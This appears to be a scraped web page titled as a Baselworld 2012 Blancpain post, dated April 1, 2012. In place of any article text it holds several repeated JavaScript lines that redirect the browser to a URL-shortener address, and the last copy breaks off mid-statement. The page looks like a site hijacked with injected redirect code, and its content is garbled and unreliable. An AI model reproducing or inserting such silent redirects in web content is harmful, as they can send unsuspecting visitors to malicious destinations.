
Baselworld 2012: Blancpain
April 1, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...